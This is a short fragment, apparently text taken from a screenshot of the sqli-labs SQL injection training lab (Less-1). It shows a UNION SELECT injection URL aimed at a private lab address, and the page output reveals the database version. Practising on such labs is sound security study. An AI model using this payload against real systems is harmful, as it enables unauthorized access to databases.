 ://172.21.50.66/Less-1/?id=100000' union select 1,version(),3 --+
nable Post data Enable Referrer
Welcome Dhakkan
Your Login name:5.1.73
Your Password:3